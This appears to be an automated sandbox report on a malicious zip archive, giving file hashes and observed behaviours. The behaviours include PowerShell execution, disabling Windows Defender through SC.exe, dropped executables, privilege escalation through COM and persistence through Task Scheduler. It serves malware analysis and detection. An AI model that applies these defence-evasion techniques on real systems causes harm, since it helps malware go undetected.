







| File name: | ABBLE-939742245.zip |
| Full analysis: | https://app.any.run/tasks/15f00789-b156-4a43-a85d-4d51aa6e1a1f |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 17:36:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 0674C5600B22BFE05A849E57DCA83E95 |
| SHA1: | 33A1B743E33EC4EECAF5EF19D6BD08E8B84B2490 |
| SHA256: | 28472F27E63824A15A405FE89005FEC71F4A4F33777A8DB66397C58E638DE538 |
| SSDEEP: | 3072:WXANmZO3D55ZYnKtWf6Rv0S5AbGZYJDlejEjiHIx/1XjHt7//3:WLOHZT5R0S4JJj+E1zHB |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 876)
- cmd.exe (PID: 2860)
- cmd.exe (PID: 3528)
- cmd.exe (PID: 3680)
- cmd.exe (PID: 3628)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 620)
Stops/Deletes Windows Defender service via SC.exe
- cmd.exe (PID: 3444)
- cmd.exe (PID: 1828)
- cmd.exe (PID: 2624)
- cmd.exe (PID: 2776)
- cmd.exe (PID: 2604)
- cmd.exe (PID: 488)
- cmd.exe (PID: 392)
- cmd.exe (PID: 3156)
- cmd.exe (PID: 2376)
- cmd.exe (PID: 856)
- cmd.exe (PID: 1536)
- cmd.exe (PID: 976)
- cmd.exe (PID: 3920)
- cmd.exe (PID: 2776)
Application was dropped or rewritten from another process
- D.exe (PID: 1048)
- D.exe (PID: 3100)
- D.exe (PID: 1848)
- D.exe (PID: 3032)
- D.exe (PID: 3580)
Disables Windows Defender Real-time monitoring
- D.exe (PID: 3100)
- D.exe (PID: 1848)
Known privilege escalation attack
- DllHost.exe (PID: 2052)
Loads the Task Scheduler COM API
- D.exe (PID: 3100)
- D.exe (PID: 1848)
SUSPICIOUS

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 712)
- D.exe (PID: 1048)
- D.exe (PID: 3100)
- D.exe (PID: 1848)
- D.exe (PID: 3580)
- D.exe (PID: 3032)
Executable content was dropped or overwritten
- powershell.exe (PID: 3400)
- D.exe (PID: 3100)
- powershell.exe (PID: 3536)
- powershell.exe (PID: 3968)

Creates files in the user directory
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2184)
- powershell.exe (PID: 1104)
- powershell.exe (PID: 3968)
- powershell.exe (PID: 2456)
- D.exe (PID: 3100)
- powershell.exe (PID: 3884)
- D.exe (PID: 1848)
- powershell.exe (PID: 1476)
- powershell.exe (PID: 3536)
- powershell.exe (PID: 480)
Executes PowerShell scripts
- cmd.exe (PID: 3864)
- cmd.exe (PID: 1636)
Executed via COM
- DllHost.exe (PID: 2052)
Executed via Task Scheduler
- D.exe (PID: 1848)
Creates files in the program directory
- D.exe (PID: 1848)
INFO

Manual execution by user
- cmd.exe (PID: 2780)
Reads settings of System Certificates
- powershell.exe (PID: 3968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0808 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 16:31:07 |
| ZipCRC: | 0xab62a2df |
| ZipCompressedSize: | 135003 |
| ZipUncompressedSize: | 148637 |
